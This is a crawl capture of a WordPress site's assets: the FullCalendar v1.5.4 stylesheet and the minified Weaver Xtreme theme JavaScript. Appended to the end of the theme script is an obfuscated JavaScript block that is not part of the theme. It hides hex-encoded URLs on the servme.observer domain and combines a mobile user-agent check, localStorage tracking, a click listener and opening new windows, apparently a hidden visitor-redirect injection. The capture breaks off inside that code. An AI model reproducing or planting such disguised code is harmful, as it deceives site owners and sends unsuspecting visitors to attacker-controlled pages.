

--- FILE ---
content_type: text/css
request_url: https://rickhamlin.com/wp-content/plugins/wp-calendar/css/fullcalendar.css?ver=6.8.3
body_size: 2645
content:
/*
 * FullCalendar v1.5.4 Stylesheet
 *
 * Copyright (c) 2011 Adam Shaw
 * Dual licensed under the MIT and GPL licenses, located in
 * MIT-LICENSE.txt and GPL-LICENSE.txt respectively.
 *
 * Date: Tue Sep 4 23:38:33 2012 -0700
 *
 */


.fc {
	direction: ltr;
	text-align: left;
	}
	
.fc table {
	border-collapse: collapse;
	border-spacing: 0;
	}
	
html .fc,
.fc table {
	font-size: 1em;
	}
	
.fc td,
.fc th {
	padding: 0;
	vertical-align: top;
	}



/* Header
------------------------------------------------------------------------*/

.fc-header td {
	white-space: nowrap;
	}

.fc-header-left {
	width: 25%;
	text-align: left;
	}
	
.fc-header-center {
	text-align: center;
	}
	
.fc-header-right {
	width: 25%;
	text-align: right;
	}
	
.fc-header-title {
	display: inline-block;
	vertical-align: top;
	}
	
.fc-header-title h2 {
	margin-top: 0;
	white-space: nowrap;
	}
	
.fc .fc-header-space {
	padding-left: 10px;
	}
	
.fc-header .fc-button {
	margin-bottom: 1em;
	vertical-align: top;
	}
	
/* buttons edges butting together */

.fc-header .fc-button {
	margin-right: -1px;
	}
	
.fc-header .fc-corner-right {
	margin-right: 1px; /* back to normal */
	}
	
.fc-header .ui-corner-right {
	margin-right: 0; /* back to normal */
	}
	
/* button layering (for border precedence) */
	
.fc-header .fc-state-hover,
.fc-header .ui-state-hover {
	z-index: 2;
	}
	
.fc-header .fc-state-down {
	z-index: 3;
	}

.fc-header .fc-state-active,
.fc-header .ui-state-active {
	z-index: 4;
	}
	
	
	
/* Content
------------------------------------------------------------------------*/
	
.fc-content {
	clear: both;
	}
	
.fc-view {
	width: 100%; /* needed for view switching (when view is absolute) */
	overflow: hidden;
	}
	
	

/* Cell Styles
------------------------------------------------------------------------*/

.fc-widget-header,    /* <th>, usually */
.fc-widget-content {  /* <td>, usually */
	border: 1px solid #ccc;
	}
	
.fc-state-highlight { /* <td> today cell */ /* TODO: add .fc-today to <th> */
	background: #ffc;
	}
	
.fc-cell-overlay { /* semi-transparent rectangle while dragging */
	background: #9cf;
	opacity: .2;
	filter: alpha(opacity=20); /* for IE */
	}
	


/* Buttons
------------------------------------------------------------------------*/

.fc-button {
	position: relative;
	display: inline-block;
	cursor: pointer;
	}
	
.fc-state-default { /* non-theme */
	border-style: solid;
	border-width: 1px 0;
	}
	
.fc-button-inner {
	position: relative;
	float: left;
	overflow: hidden;
	}
	
.fc-state-default .fc-button-inner { /* non-theme */
	border-style: solid;
	border-width: 0 1px;
	}
	
.fc-button-content {
	position: relative;
	float: left;
	height: 1.9em;
	line-height: 1.9em;
	padding: 0 .6em;
	white-space: nowrap;
	}
	
/* icon (for jquery ui) */
	
.fc-button-content .fc-icon-wrap {
	position: relative;
	float: left;
	top: 50%;
	}
	
.fc-button-content .ui-icon {
	position: relative;
	float: left;
	margin-top: -50%;
	*margin-top: 0;
	*top: -50%;
	}
	
/* gloss effect */
	
.fc-state-default .fc-button-effect {
	position: absolute;
	top: 50%;
	left: 0;
	}
	
.fc-state-default .fc-button-effect span {
	position: absolute;
	top: -100px;
	left: 0;
	width: 500px;
	height: 100px;
	border-width: 100px 0 0 1px;
	border-style: solid;
	border-color: #fff;
	background: #444;
	opacity: .09;
	filter: alpha(opacity=9);
	}
	
/* button states (determines colors)  */
	
.fc-state-default,
.fc-state-default .fc-button-inner {
	border-style: solid;
	border-color: #ccc #bbb #aaa;
	background: #F3F3F3;
	color: #000;
	}
	
.fc-state-hover,
.fc-state-hover .fc-button-inner {
	border-color: #999;
	}
	
.fc-state-down,
.fc-state-down .fc-button-inner {
	border-color: #555;
	background: #777;
	}
	
.fc-state-active,
.fc-state-active .fc-button-inner {
	border-color: #555;
	background: #777;
	color: #fff;
	}
	
.fc-state-disabled,
.fc-state-disabled .fc-button-inner {
	color: #999;
	border-color: #ddd;
	}
	
.fc-state-disabled {
	cursor: default;
	}
	
.fc-state-disabled .fc-button-effect {
	display: none;
	}
	
	

/* Global Event Styles
------------------------------------------------------------------------*/
	 
.fc-event {
	border-style: solid;
	border-width: 0;
	font-size: .85em;
	cursor: default;
	}
	
a.fc-event,
.fc-event-draggable {
	cursor: pointer;
	}
	
a.fc-event {
	text-decoration: none;
	}
	
.fc-rtl .fc-event {
	text-align: right;
	}
	
.fc-event-skin {
	border-color: #36c;     /* default BORDER color */
	background-color: #36c; /* default BACKGROUND color */
	color: #fff;            /* default TEXT color */
	}
	
.fc-event-inner {
	position: relative;
	width: 100%;
	height: 100%;
	border-style: solid;
	border-width: 0;
	overflow: hidden;
	}
	
.fc-event-time,
.fc-event-title {
	padding: 0 1px;
	}
	
.fc .ui-resizable-handle { /*** TODO: don't use ui-resizable anymore, change class ***/
	display: block;
	position: absolute;
	z-index: 99999;
	overflow: hidden; /* hacky spaces (IE6/7) */
	font-size: 300%;  /* */
	line-height: 50%; /* */
	}
	
	
	
/* Horizontal Events
------------------------------------------------------------------------*/

.fc-event-hori {
	border-width: 1px 0;
	margin-bottom: 1px;
	}
	
/* resizable */
	
.fc-event-hori .ui-resizable-e {
	top: 0           !important; /* importants override pre jquery ui 1.7 styles */
	right: -3px      !important;
	width: 7px       !important;
	height: 100%     !important;
	cursor: e-resize;
	}
	
.fc-event-hori .ui-resizable-w {
	top: 0           !important;
	left: -3px       !important;
	width: 7px       !important;
	height: 100%     !important;
	cursor: w-resize;
	}
	
.fc-event-hori .ui-resizable-handle {
	_padding-bottom: 14px; /* IE6 had 0 height */
	}
	
	
	
/* Fake Rounded Corners (for buttons and events)
------------------------------------------------------------*/
	
.fc-corner-left {
	margin-left: 1px;
	}
	
.fc-corner-left .fc-button-inner,
.fc-corner-left .fc-event-inner {
	margin-left: -1px;
	}
	
.fc-corner-right {
	margin-right: 1px;
	}
	
.fc-corner-right .fc-button-inner,
.fc-corner-right .fc-event-inner {
	margin-right: -1px;
	}
	
.fc-corner-top {
	margin-top: 1px;
	}
	
.fc-corner-top .fc-event-inner {
	margin-top: -1px;
	}
	
.fc-corner-bottom {
	margin-bottom: 1px;
	}
	
.fc-corner-bottom .fc-event-inner {
	margin-bottom: -1px;
	}
	
	
	
/* Fake Rounded Corners SPECIFICALLY FOR EVENTS
-----------------------------------------------------------------*/
	
.fc-corner-left .fc-event-inner {
	border-left-width: 1px;
	}
	
.fc-corner-right .fc-event-inner {
	border-right-width: 1px;
	}
	
.fc-corner-top .fc-event-inner {
	border-top-width: 1px;
	}
	
.fc-corner-bottom .fc-event-inner {
	border-bottom-width: 1px;
	}
	
	
	
/* Reusable Separate-border Table
------------------------------------------------------------*/

table.fc-border-separate {
	border-collapse: separate;
	}
	
.fc-border-separate th,
.fc-border-separate td {
	border-width: 1px 0 0 1px;
	}
	
.fc-border-separate th.fc-last,
.fc-border-separate td.fc-last {
	border-right-width: 1px;
	}
	
.fc-border-separate tr.fc-last th,
.fc-border-separate tr.fc-last td {
	border-bottom-width: 1px;
	}
	
.fc-border-separate tbody tr.fc-first td,
.fc-border-separate tbody tr.fc-first th {
	border-top-width: 0;
	}
	
	

/* Month View, Basic Week View, Basic Day View
------------------------------------------------------------------------*/

.fc-grid th {
	text-align: center;
	}
	
.fc-grid .fc-day-number {
	float: right;
	padding: 0 2px;
	}
	
.fc-grid .fc-other-month .fc-day-number {
	opacity: 0.3;
	filter: alpha(opacity=30); /* for IE */
	/* opacity with small font can sometimes look too faded
	   might want to set the 'color' property instead
	   making day-numbers bold also fixes the problem */
	}
	
.fc-grid .fc-day-content {
	clear: both;
	padding: 2px 2px 1px; /* distance between events and day edges */
	}
	
/* event styles */
	
.fc-grid .fc-event-time {
	font-weight: bold;
	}
	
/* right-to-left */
	
.fc-rtl .fc-grid .fc-day-number {
	float: left;
	}
	
.fc-rtl .fc-grid .fc-event-time {
	float: right;
	}
	
	

/* Agenda Week View, Agenda Day View
------------------------------------------------------------------------*/

.fc-agenda table {
	border-collapse: separate;
	}
	
.fc-agenda-days th {
	text-align: center;
	}
	
.fc-agenda .fc-agenda-axis {
	width: 50px;
	padding: 0 4px;
	vertical-align: middle;
	text-align: right;
	white-space: nowrap;
	font-weight: normal;
	}
	
.fc-agenda .fc-day-content {
	padding: 2px 2px 1px;
	}
	
/* make axis border take precedence */
	
.fc-agenda-days .fc-agenda-axis {
	border-right-width: 1px;
	}
	
.fc-agenda-days .fc-col0 {
	border-left-width: 0;
	}
	
/* all-day area */
	
.fc-agenda-allday th {
	border-width: 0 1px;
	}
	
.fc-agenda-allday .fc-day-content {
	min-height: 34px; /* TODO: doesnt work well in quirksmode */
	_height: 34px;
	}
	
/* divider (between all-day and slots) */
	
.fc-agenda-divider-inner {
	height: 2px;
	overflow: hidden;
	}
	
.fc-widget-header .fc-agenda-divider-inner {
	background: #eee;
	}
	
/* slot rows */
	
.fc-agenda-slots th {
	border-width: 1px 1px 0;
	}
	
.fc-agenda-slots td {
	border-width: 1px 0 0;
	background: none;
	}
	
.fc-agenda-slots td div {
	height: 20px;
	}
	
.fc-agenda-slots tr.fc-slot0 th,
.fc-agenda-slots tr.fc-slot0 td {
	border-top-width: 0;
	}

.fc-agenda-slots tr.fc-minor th,
.fc-agenda-slots tr.fc-minor td {
	border-top-style: dotted;
	}
	
.fc-agenda-slots tr.fc-minor th.ui-widget-header {
	*border-top-style: solid; /* doesn't work with background in IE6/7 */
	}
	


/* Vertical Events
------------------------------------------------------------------------*/

.fc-event-vert {
	border-width: 0 1px;
	}
	
.fc-event-vert .fc-event-head,
.fc-event-vert .fc-event-content {
	position: relative;
	z-index: 2;
	width: 100%;
	overflow: hidden;
	}
	
.fc-event-vert .fc-event-time {
	white-space: nowrap;
	font-size: 10px;
	}
	
.fc-event-vert .fc-event-bg { /* makes the event lighter w/ a semi-transparent overlay  */
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	opacity: .3;
	filter: alpha(opacity=30);
	}
	
.fc .ui-draggable-dragging .fc-event-bg, /* TODO: something nicer like .fc-opacity */
.fc-select-helper .fc-event-bg {
	display: none\9; /* for IE6/7/8. nested opacity filters while dragging don't work */
	}
	
/* resizable */
	
.fc-event-vert .ui-resizable-s {
	bottom: 0        !important; /* importants override pre jquery ui 1.7 styles */
	width: 100%      !important;
	height: 8px      !important;
	overflow: hidden !important;
	line-height: 8px !important;
	font-size: 11px  !important;
	font-family: monospace;
	text-align: center;
	cursor: s-resize;
	}
	
.fc-agenda .ui-resizable-resizing { /* TODO: better selector */
	_overflow: hidden;
	}
	
	


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rickhamlin.com/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib-end.min.js?ver=6.7
body_size: 6121
content:
function weaverx_ToggleDIV(e,t,r,i,s){"none"!=e.style.display?(e.style.display="none",t.innerHTML="img"==s?'<img src="'+r+'" alt="show" />':'<span class="weaverx_showhide_show">'+r+"</span>"):(e.style.display="",t.innerHTML="img"==s?'<img src="'+i+'" alt="hide" />':'<span class="weaverx_showhide_hide">'+i+"</span>")}function wvrxFlowColor(){if("undefined"!=typeof wvrxEndOpts&&"0"!=wvrxEndOpts.flowColor){var e,t,r,i,s,o,n,a,d=wvrxEndOpts.sbLayout,l=document.getElementById("content"),h=document.getElementById("primary-widget-area"),c=document.getElementById("secondary-widget-area");if(h&&(h.style.minHeight=""),c&&(c.style.minHeight=""),l&&(l.style.minHeight=""),weaverxBrowserWidth()>=768){if((h&&null===c||c&&null===h)&&(h?(e=y("#content"),s=y("#primary-widget-area"),o=h.offsetHeight+s,t=l.offsetHeight+e,r=Math.max(o,t),l.style.minHeight=r-e+"px",h.style.minHeight=r-s+"px"):(e=y("#content"),i=y("#secondary-widget-area"),n=c.offsetHeight+i,t=l.offsetHeight+e,r=Math.max(n,t),l.style.minHeight=r-e+"px",c.style.minHeight=r-i+"px")),h&&c){if("right"==d||"left"==d||"right-top"==d||"left-top"==d){e=y("#content"),i=y("#secondary-widget-area"),s=y("#primary-widget-area");var p=("auto"==(a=jQuery("#primary-widget-area").css("margin-bottom"))&&(a="0px"),parseInt(a));o=h.offsetHeight+s+p,n=c.offsetHeight+i,t=l.offsetHeight+e;var w=o+n;r=Math.max(w,t),l.style.minHeight=r-e+"px",c.style.minHeight=r-o-i+"px"}"split-top"!=d&&"split"!=d||(e=y("#content"),i=y("#secondary-widget-area"),s=y("#primary-widget-area"),o=h.offsetHeight+s,n=c.offsetHeight+i,t=l.offsetHeight+e,r=Math.max(o,t,n),l.style.minHeight=r-e+"px",h.style.minHeight=r-s+"px",c.style.minHeight=r-i+"px")}}else weaverxBrowserWidth()>580&&h&&c&&("right"!=d&&"left"!=d&&"split"!=d||(i=y("#secondary-widget-area"),s=y("#primary-widget-area"),o=h.offsetHeight+s,n=c.offsetHeight+i,r=Math.max(o,n),h.style.minHeight=r-s+"px",c.style.minHeight=r-i+"px"))}function y(e){var t=jQuery(e).css("margin-top");return"auto"==t&&(t="0px"),parseInt(t)}}function weaverxScrollbarClass(){var e=jQuery("#wvrx-page-width").width();jQuery("#wvrx-page-width").css("width","100vw"),jQuery("#wvrx-page-width").width()>e?(jQuery("body").addClass("vert-scrollbar"),jQuery("body").removeClass("no-vert-scrollbar")):(jQuery("body").addClass("no-vert-scrollbar"),jQuery("body").removeClass("vert-scrollbar")),jQuery("#wvrx-page-width").css("width","")}function weaverxFullWidth(){var e=jQuery("#wvrx-page-width").width(),t=!1;jQuery(".wvrx-fullwidth, .wvrx-expand-full").each((function(){jQuery(this).removeClass("content-box"),jQuery(this).css({width:"","margin-left":"","margin-right":"","padding-left":"","padding-right":""});var r,i,s,o,n=jQuery(this).width(),a=jQuery(this).outerWidth(),d=parseFloat(jQuery(this).css("padding-left")),l=parseFloat(jQuery(this).css("padding-right")),h=parseFloat(jQuery(this).css("border-left-width"))||0,c=parseFloat(jQuery(this).css("border-right-width"))||0;if(e-a>4){var p=jQuery(this).parent().width(),w=jQuery(this).css("box-sizing"),y=parseFloat(jQuery(this).css("margin-left"))||0,u=Math.ceil(jQuery(this).offset().left),v=e-(u+a);t||(t=!0,jQuery("#content").css({overflow:"visible"}),jQuery(".content-page").css({overflow:"visible"}),jQuery("#container").css({overflow:"visible"})),Math.abs(u-v)<2&&(y=Math.max(0,(p-a)/2));var f=e-(u+v+d+l+h+c+n);jQuery("body.rtl").length?(s="-"+(u+"px"),o="-"+(Math.max(0,v-y)+"px")):(s="-"+(Math.max(0,u-y)+"px"),o="-"+(v+"px")),jQuery(this).hasClass("wvrx-fullwidth")&&(r=u+d+f+"px",i=v+l+"px","border-box"==w&&(jQuery(this).addClass("content-box"),jQuery(this).css({width:Math.floor(n)+"px"}))),jQuery(this).hasClass("wvrx-expand-full")&&(r=d+"px",i=l+"px",jQuery(this).css({width:e,"max-width":"none"})),jQuery(this).css({"margin-left":s,"margin-right":o,"padding-left":r,"padding-right":i})}}))}function weaverxWidgetEq(e,t){if(null!==document.getElementById(t)){for(var r=jQuery("#"+t).hasClass("nobm"),i=jQuery("#"+t+" ."+e),s=-1e4,o=0,n=[],a=1;a<=20;++a)n[a]=0;for(a=0;a<i.length;a++)i[a].offsetTop!==s?n[o+=1]=1:n[o]=n[o]+1,s=i[a].offsetTop;for(a=0;a<i.length;a++)i[a].style.minHeight="0px";var d,l,h=0;for(a=1;a<o+1;a++){var c=0;for(d=0+h,l=n[a]+h,j=d;j<l;j++)i[j].offsetHeight>c&&(c=i[j].offsetHeight);for(d=0+h,l=n[a]+h,j=d;j<l;j++)i[j].style.minHeight=c+1+"px",i[j].style.marginBottom="",a==o&&r&&(i[j].style.marginBottom="0px"),h+=1}}}function weaverxBottomFooter(){jQuery("#container").css("min-height","");var e=jQuery("#container").height(),t=0;jQuery("#inject_postfooter").length&&(t=jQuery("#inject_postfooter").outerHeight(!0));var r=jQuery(window).height()-(jQuery("#wrapper").position().top+jQuery("#wrapper").outerHeight(!0))-t;r>0&&(e+=r,jQuery("#container").css("min-height",e+"px"))}function weaverxResizeEnd(){jQuery(".fixedtop").wvrx_fixWvrxFixedTop();var e=jQuery(".widget-eq");jQuery((function(t){for(var r=0;r<e.length;r++)weaverxWidgetEq("widget",e[r].id)})),wvrxFlowColor()}function weaverxBrowserResizeEnd(){weaverxScrollbarClass(),jQuery(".wvrx-fullwidth,.wvrx-expand-full").length&&weaverxFullWidth(),"undefined"!=typeof wvrxEndOpts&&"1"==wvrxEndOpts.full_browser_height&&weaverxBottomFooter(),"function"==typeof weaverxUserOnResize&&weaverxUserOnResize()}function weaverx_js_update(){if(weaverxBrowserResizeEnd(),weaverxResizeEnd(),"undefined"!=typeof wvrxEndOpts){if("1"==wvrxEndOpts.hideTip&&jQuery("a[title]").mouseover((function(e){jQuery(this).attr("title");jQuery(this).attr("title","")})).mouseout((function(){jQuery(this).attr("title",jQuery(".tipBody").html())})),"0"!=wvrxEndOpts.hFontFamily){var e="font-"+wvrxEndOpts.hFontFamily;jQuery(".entry-content h1").addClass(e),jQuery(".entry-content h2").addClass(e),jQuery(".entry-content h3").addClass(e),jQuery(".entry-content h4").addClass(e),jQuery(".entry-content h5").addClass(e),jQuery(".entry-content h6").addClass(e)}if(1!=wvrxEndOpts.hFontMult){var t=wvrxEndOpts.hFontMult;jQuery(".entry-content h1").css("font-size",2.25*t+"em"),jQuery(".entry-content h2").css("font-size",1.875*t+"em"),jQuery(".entry-content h3").css("font-size",1.5*t+"em"),jQuery(".entry-content h4").css("font-size",1.125*t+"em"),jQuery(".entry-content h5").css("font-size",1*t+"em"),jQuery(".entry-content h6").css("font-size",.875*t+"em")}}jQuery("#wrapper").fitVids(),jQuery("#branding").fitVids()}function weaverxMonitorContent(e){var t=jQuery(e);jQuery((function(e){for(var r=0;r<t.length;r++)e("#"+t[r].id).resizeX(weaverxResizeEnd)}))}!function(e){"use strict";e.fn.fitVids=function(t){var r={customSelector:null,ignore:".wp-block-embed"};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',i.appendChild(s.childNodes[1])}return t&&e.extend(r,t),this.each((function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtu.be"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];r.customSelector&&t.push(r.customSelector);var i=".fitvidsignore";r.ignore&&(i=i+", "+r.ignore);var s=e(this).find(t.join(","));(s=(s=s.not("object object")).not(i)).each((function(){var t=e(this);if(!(t.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var r=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var s="fitvid"+Math.floor(999999*Math.random());t.attr("id",s)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*r+"%"),t.removeAttr("height").removeAttr("width")}}))}))}}(window.jQuery||window.Zepto),jQuery(document).ready((function(e){e(".wvr-tabs-nav").delegate("span:not(.wvr-tabs-current)","click",(function(){e(this).addClass("wvr-tabs-current").siblings().removeClass("wvr-tabs-current").parents(".wvr-tabs").find(".wvr-tabs-pane").hide().eq(e(this).index()).show()})),e(".wvr-tabs-pane").hide(),e(".wvr-tabs-nav span:first-child").addClass("wvr-tabs-current"),e(".wvr-tabs-panes .wvr-tabs-pane:first-child").show()})),jQuery((function(e){e(document).ready((function(){weaverx_js_update()})),e("#wrapper").resizeX(weaverxResizeEnd),e("#wvrx-page-width").resizeX(weaverxBrowserResizeEnd),weaverxMonitorContent(".menu-type-accordion"),weaverxMonitorContent(".extra-menu-xplus.menu-type-standard"),weaverxMonitorContent(".dynamic-content"),weaverxMonitorContent(".header-image"),"scroll-fix"==wvrxOpts.primaryScroll&&"scroll-fix"==wvrxOpts.secondaryScroll&&(e("#nav-primary").length||(wvrxOpts.primaryScroll="none"),e("#nav-secondary").length||(wvrxOpts.secondaryScroll="none")),"scroll-fix"==wvrxOpts.primaryScroll&&"scroll-fix"!=wvrxOpts.secondaryScroll&&e("#nav-primary").length&&e(window).scroll((function(){var t=0,r=0,i="#nav-primary .wvrx-menu-container",s=e(i).outerHeight();e(".admin-bar").length&&(t=e("#wpadminbar").outerHeight(),e(window).width()<600&&(t=0)),e(".wvrx-fixedtop").each((function(){r=r+e(this).outerHeight()-1})),t+=r;var o=e(window).scrollTop();e("#nav-primary").offset().top-parseFloat(e("body").css("marginTop"))+r<o+t?(e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+r),e(i).css("top",t+"px")):(e(i).removeClass("wvrx-fixonscroll"),e("body").css("margin-top",r),e(i).css("top",""))})),"scroll-fix"==wvrxOpts.secondaryScroll&&"scroll-fix"!=wvrxOpts.primaryScroll&&e("#nav-secondary").length&&e(window).scroll((function(){var t=0,r=0,i="#nav-secondary .wvrx-menu-container",s=e(i).outerHeight();e(".admin-bar").length&&(t=e("#wpadminbar").outerHeight()),e(".wvrx-fixedtop").each((function(){r+=e(this).outerHeight()})),t+=r;var o=e(window).scrollTop();e("#nav-secondary").offset().top-parseFloat(e("body").css("marginTop"))+r<o+t?(e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+r),e(i).css("top",t+"px")):(e(i).removeClass("wvrx-fixonscroll"),e("body").css("margin-top",r),e(i).css("top",""))})),"scroll-fix"==wvrxOpts.primaryScroll&&"scroll-fix"==wvrxOpts.secondaryScroll&&e("#nav-primary").length&&e("#nav-secondary").length&&e(window).scroll((function(){var t=0,r=0,i="#nav-secondary .wvrx-menu-container",s=e(i).outerHeight(),o="#nav-primary .wvrx-menu-container",n=e(o).outerHeight();e(".admin-bar").length&&(t=e("#wpadminbar").outerHeight()),e(".wvrx-fixedtop").each((function(){r+=e(this).outerHeight()})),t+=r;var a=e(window).scrollTop(),d=e("#nav-secondary").offset().top-parseFloat(e("body").css("marginTop"))+r,l=e("#nav-primary").offset().top-(parseFloat(e("body").css("marginTop"))-s)+r;d>a+t&&(e(i).removeClass("wvrx-fixonscroll"),e(o).removeClass("wvrx-fixonscroll"),e("body").css("margin-top",r),e(o).css("top",""),e(i).css("top","")),d<=a+t&&l>a+s+t&&(e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+r),e(o).removeClass("wvrx-fixonscroll"),e(o).css("top",""),e(i).css("top",t+"px")),l<=a+s+t&&(e(o).addClass("wvrx-fixonscroll"),e(i).addClass("wvrx-fixonscroll"),e("body").css("margin-top",s+n+r),e(o).css("top",s+t+"px"),e(i).css("top",t+"px"))}))}));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x43\x4f\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x79\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x59\x57\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x53\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x50\x46\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x63\x65\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x56\x4f\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6a\x4b\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 